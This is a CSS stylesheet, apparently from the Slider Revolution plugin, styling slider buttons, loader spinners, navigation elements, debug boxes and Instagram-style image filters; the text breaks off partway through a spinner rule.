.quick_style_example_wrap .rev-burger:hover :last-child,

#dialog_addbutton .rev-burger:hover :last-child,

.open .rev-burger :last-child,

.open.rev-burger :last-child {

  transform: translateY(-6px) rotate(-135deg);

 

}



.rev-burger.revb-white {

  border: 2px solid rgba(255,255,255,0.2);

}



.rev-b-span-light span,

.rev-burger.revb-white span {

  background: #fff;

}


.rev-burger.revb-whitenoborder {

  border: 0;

}

.rev-burger.revb-whitenoborder span {

  background: #fff;

}

.rev-burger.revb-darknoborder {

  border: 0;

}



.rev-b-span-dark span,

.rev-burger.revb-darknoborder span {

  background: #333;

}



.rev-burger.revb-whitefull {

  background: #fff;

  border:none;

}



.rev-burger.revb-whitefull span {

	background:#333;

}



.rev-burger.revb-darkfull {

  background: #333;

  border:none;

}



.rev-burger.revb-darkfull span {

	background:#fff;

}





/* SCROLL DOWN BUTTON */



@keyframes rev-ani-mouse {

	0% {opacity: 1;top: 29%;}

	15% {opacity: 1;top: 70%;}

	50% {opacity: 0;top: 70%;}

	100% {opacity: 0;top: 29%;}

}

.rev-scroll-btn {

	display: inline-block;

	position: relative;

	left: 0;

	right: 0;

	text-align: center;

	cursor: pointer;

	width:35px;

	height:55px;	

	box-sizing: border-box;

	border: 3px solid white;

	border-radius: 23px;

}

.rev-scroll-btn > * {

	display: inline-block;

	line-height: 18px;

	font-size: 13px;

	font-weight: normal;

	color: #7f8c8d;

	color: #ffffff;

	font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;

	letter-spacing: 2px;

}

.rev-scroll-btn > *:hover,

.rev-scroll-btn > *:focus,

.rev-scroll-btn > *.active {

	color: #ffffff;

}

.rev-scroll-btn > *:hover,

.rev-scroll-btn > *:focus,

.rev-scroll-btn > *:active,

.rev-scroll-btn > *.active {

	opacity: 0.8;

}



.rev-scroll-btn.revs-fullwhite  {

	background:#fff;

}



.rev-scroll-btn.revs-fullwhite span {

	background: #333;	

}



.rev-scroll-btn.revs-fulldark  {

	background:#333;

	border:none;

}



.rev-scroll-btn.revs-fulldark  span {

	background: #fff;	

}



.rev-scroll-btn span {

	position: absolute;

	display: block;

	top: 29%;

	left: 50%;

	width: 8px;

	height: 8px;


	margin: -4px 0 0 -4px;	

	border-radius: 50%;	

	animation: rev-ani-mouse 2.5s linear infinite;

	background: #fff;

}



.rev-scroll-btn.rev-b-span-dark {

	border-color:#333;

}

.rev-scroll-btn.rev-b-span-dark span,

.rev-scroll-btn.revs-dark span {

	background: #333;	

}



.rev-control-btn {

	position: relative;

	display: inline-block;

	z-index: 5;	

	color: #FFF;  

	font-size: 20px;

	line-height: 60px;

	font-weight: 400;

	font-style: normal;

	font-family: Raleway;	

	text-decoration: none;

	text-align: center;

	background-color: #000;	

	border-radius: 50px;	

	text-shadow: none;

	background-color: rgba(0, 0, 0, 0.50);

	width:60px;

	height:60px;

	box-sizing: border-box;

	cursor: pointer;

}



.rev-cbutton-dark-sr	{	

	border-radius: 3px;		

}



.rev-cbutton-light	{	

	color: #333;  	

	background-color: rgba(255,255,255, 0.75);	

}



.rev-cbutton-light-sr	{		

	color: #333;  	

	border-radius: 3px;		

	background-color: rgba(255,255,255, 0.75);

}





.rev-sbutton {	

	line-height: 37px;	

	width:37px;


	height:37px;	

}



.rev-sbutton-blue	{	

	background-color: #3B5998

}

.rev-sbutton-lightblue	{	

	background-color: #00A0D1;

}

.rev-sbutton-red	{	

	background-color: #DD4B39;

}









/************************************

-	TP BANNER TIMER		-

*************************************/

rs-progress						{	visibility: hidden; position:absolute; z-index:200;width:100%;height:100%;}

rs-progress-bar,

.rs-progress-bar				{ 	display:block;z-index: 20;box-sizing: border-box;background-clip: content-box;position: absolute; vertical-align:top;line-height:0px;width:100%;height:100%;}

rs-progress-bgs 				{ 	display:block;z-index: 15;box-sizing: border-box; width: 100%; position: absolute; height: 100%; top: 0px; left: 0px; }

rs-progress-bg					{	display:block;background-clip: content-box; position: absolute;width:100%;height:100%;}

rs-progress-gap					{	display:block;background-clip: content-box; position: absolute;width:100%;height:100%;}

rs-progress-vis 				{ 	display:block;width: 100%;height: 100%; position: absolute;top: 0px;left: 0px }




/*********************************************

-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

.rs-layer img {

	background: transparent;

	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);

	/*zoom:1;*/

}



/*rs-carousel-wrap rs-layer.rs-layer img {   transform: translateZ(-0.0001px)}*/





.rs-layer.slidelink { cursor:pointer;width:100%;height:100%; }

.rs-layer.slidelink a {	width:100%;height:100%;display:block}

.rs-layer.slidelink a div {	width:3000px; height:1500px;  background:url(../assets/coloredbg.png) repeat}

.rs-layer.slidelink a span{	background:url(../assets/coloredbg.png) repeat; width:100%;height:100%;display:block}

/*.tp-shape {	width:100%;height:100%;}*/







/*********************************************

-	WOOCOMMERCE STYLES	-

***********************************************/



.rs-layer .rs-starring				{	display: inline-block}





.rs-layer .rs-starring .star-rating {

	float: none;	

	display: inline-block;

    vertical-align: top;

    color: #FFC321 !important;

}





.rs-layer .rs-starring .star-rating, 

.rs-layer .rs-starring-page .star-rating {	

	position: relative;

	height: 1em;	

	width: 5.4em;

	font-family: star;

	font-size: 1em !important;

}



.rs-layer  .rs-starring .star-rating:before, 

.rs-layer  .rs-starring-page .star-rating:before {

	content: "\73\73\73\73\73";

	color: #E0DADF;

	float: left;

	top: 0;

	left: 0;

	position: absolute;

}



.rs-layer .rs-starring .star-rating span {

	overflow: hidden;

	float: left;

	top: 0;


	left: 0;

	position: absolute;

	padding-top: 1.5em;

	font-size: 1em !important;

}



.rs-layer .rs-starring .star-rating span:before,

.rs-layer .rs-starring .star-rating span:before {

	content: "\53\53\53\53\53";

	top: 0;

	position: absolute;

	left: 0;

}









/******************************

	-	LOADER FORMS	-

********************************/



rs-loader 	{

	top:50%; left:50%;

	z-index:10000;

	position:absolute;	

}



rs-loader.off {

	display: none !important;

}



rs-loader.spinner0 {

	width: 40px;

	height: 40px;

	background-color: #fff;

	background-image:url(../assets/loader.gif);

	background-repeat:no-repeat;

	background-position: center center;

	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	

	margin-top:-20px;

	margin-left:-20px;	

	animation: tp-rotateplane 1.2s infinite ease-in-out;

	border-radius: 3px;	

}





rs-loader.spinner1 {

	width: 40px;

	height: 40px;

	background-color: #fff;

	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	

	margin-top:-20px;

	margin-left:-20px;	

	animation: tp-rotateplane 1.2s infinite ease-in-out;

	border-radius: 3px;	

}







rs-loader.spinner5 	{	

	background-image:url(../assets/loader.gif);

	background-repeat:no-repeat;

	background-position:10px 10px;

	background-color:#fff;

	margin:-22px -22px;

	width:44px;height:44px;

	border-radius: 3px;	

}





@keyframes tp-rotateplane {

  0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 

  50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 

  100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}

}





rs-loader.spinner2 {

	width: 40px;

	height: 40px;

	margin-top:-20px;margin-left:-20px;

	background-color: #ff0000;

	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	

	border-radius: 100%;	

	animation: tp-scaleout 1.0s infinite ease-in-out;

}





@keyframes tp-scaleout {

  0% {transform: scale(0.0);} 

  100% {transform: scale(1.0);opacity: 0;}

}





rs-loader.spinner3 {

  margin: -9px 0px 0px -35px;

  width: 70px;

  text-align: center;

}



rs-loader.spinner3 .bounce1,

rs-loader.spinner3 .bounce2,

rs-loader.spinner3 .bounce3 {

  width: 18px;

  height: 18px;

  background-color: #fff;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  

  border-radius: 100%;

  display: inline-block;  

  animation: tp-bouncedelay 1.4s infinite ease-in-out;

  /* Prevent first frame from flickering when animation starts */  

  animation-fill-mode: both;

}



rs-loader.spinner3 .bounce1 {

  animation-delay: -0.32s;

}



rs-loader.spinner3 .bounce2 {  

  animation-delay: -0.16s;

}



@keyframes tp-bouncedelay {

  0%, 80%, 100% {transform: scale(0.0);} 

  40% {transform: scale(1.0);}

}









rs-loader.spinner4 {

  margin: -20px 0px 0px -20px;

  width: 40px;

  height: 40px;

  text-align: center;

  animation: tp-rotate 2.0s infinite linear;

}



rs-loader.spinner4 .dot1,

rs-loader.spinner4 .dot2 {

  width: 60%;

  height: 60%;

  display: inline-block;

  position: absolute;

  top: 0;

  background-color: #fff;

  border-radius: 100%;  

  animation: tp-bounce 2.0s infinite ease-in-out;

  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  

}



rs-loader.spinner4 .dot2 {

  top: auto;

  bottom: 0px;  

  animation-delay: -1.0s;

}





@keyframes tp-rotate { 100% { transform: rotate(360deg);}}



@keyframes tp-bounce {

  0%, 100% {transform: scale(0.0);} 

  50% { transform: scale(1.0);}

}







rs-layer iframe { visibility:hidden;}

rs-layer.rs-ii-o iframe { visibility: visible; }



rs-layer input[type="text"],

rs-layer input[type="email"],

rs-layer input[type="url"],

rs-layer input[type="password"],

rs-layer input[type="search"],

rs-layer input[type="number"],

rs-layer input[type="tel"],

rs-layer input[type="range"],

rs-layer input[type="date"],

rs-layer input[type="month"],

rs-layer input[type="week"],

rs-layer input[type="time"],

rs-layer input[type="datetime"],

rs-layer input[type="datetime-local"] { display: inline-block }



rs-layer input::placeholder { vertical-align: middle; line-height: inherit !important}



a.rs-layer { transition: none }





/***********************************************

	-  STANDARD NAVIGATION SETTINGS 

***********************************************/



rs-thumbs-wrap,

rs-tabs-wrap,

rs-thumbs,

rs-thumb,

rs-tab,

rs-bullet,

rs-bullets,

rs-navmask,

rs-tabs,

rs-arrow 					{	display:block;}



/*rs-layer {	font-size:20px; line-height: 25px; padding:0px; margin:0px; border-radius:0px; max-width: none;min-width:none; max-height: none; min-height: none}*/



.tp-thumbs.navbar,

.tp-bullets.navbar,

.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }



.tp-tabs,

.tp-thumbs,

.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}



.tp-tab,

.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}



.tp-arr-imgholder,

rs-poster,

.tp-thumb-image,

.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}



rs-poster 						 { cursor:pointer; z-index:3; }



.tp-tab:hover,

.tp-tab.selected,

.tp-thumb:hover,

.tp-thumb.selected				{	opacity:1;}



.tp-tab-mask,

.tp-thumb-mask 					{	box-sizing:border-box !important; }



.tp-tabs,

.tp-thumbs						{	box-sizing:content-box !important; }



.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}

.tp-bullet.selected,

.tp-bullet:hover				{	background:#fff;}









.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }

.tparrows:hover 				{	background:#000;}

.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}

.tparrows.tp-leftarrow:before	{	content: '\e824'; }

.tparrows.tp-rightarrow:before	{	content: '\e825'; }



/*.tp-thumb-mask {max-width: 100% !important}*/



/************************

 - FIXES FOR PE-7 ICONS -

**************************/



.rs-layer [class^="pe-7s-"]:before, 

.rs-layer [class*=" pe-7s-"]:before,

.rs-layer [class^="pe-7s-"], 

.rs-layer [class*=" pe-7s-"] {

	width: auto;

	margin: 0;

	line-height: inherit;

	box-sizing: inherit;	

}





/***************************

	- KEN BURNS FIXES -

***************************/



rs-pzimg-wrap { display: block; }

body.rtl .rs-pzimg {left: 0 !important}





/*******************************

	- CUBE & CANVAS SETTINGS -

********************************/

.rs_fake_cube {transform-style:preserve-3d}

.rs_fake_cube,

.rs_fake_cube_wall { position:absolute; -webkit-backface-visibility:hidden; backface-visibility:hidden; left:0px; top:0px; z-index: 0 }



.rs-builder-mode rs-sbg-wrap canvas,

rs-sbg canvas { overflow: hidden; z-index: 5; -webkit-backface-visibility:hidden; backface-visibility:hidden;}



			

/***************************

	- 3D SHADOW MODE -

***************************/



.dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);}



.dddwrapper { transform-style: flat;perspective: 10000px; }



/*******************

	- DEBUG MODE -

*******************/



.rs_error_message_box { background: #111;width:800px;margin: 40px auto;padding: 40px 20px;text-align: center;font-family: "Open Sans",sans-serif}

.rs_error_message_oops {margin: 0px 0px 20px;line-height: 60px;font-size: 34px;color: #FFF;}

.rs_error_message_content {margin: 0px 0px 20px;line-height: 25px;font-size: 17px;color: #FFF;}

.rs_error_message_button {color: #fff !important;background: #333;display: inline-block;padding: 10px 15px;text-align: right;border-radius: 5px;cursor: pointer;text-decoration: none !important}

.rs_error_message_button:hover {  background:#5e35b1}







.hglayerinfo				   {position: fixed;bottom: 0px;left: 0px;color: #FFF;font-size: 12px;line-height: 20px;font-weight: 600;background: rgba(0, 0, 0, 0.75);padding: 5px 10px;z-index: 2000;white-space: normal;}

.hginfo 					   {position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}

.indebugmode .rs-layer:hover {border:1px dashed #c0392b !important;}

.helpgrid 					   {border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }

#revsliderlogloglog				{padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;}







/** 

INSTAGRAM FILTERS BY UNA 

https://una.im/CSSgram/

**/

.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}

rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after {height:500%;width:500%}



/**

new spinners

**/

rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner 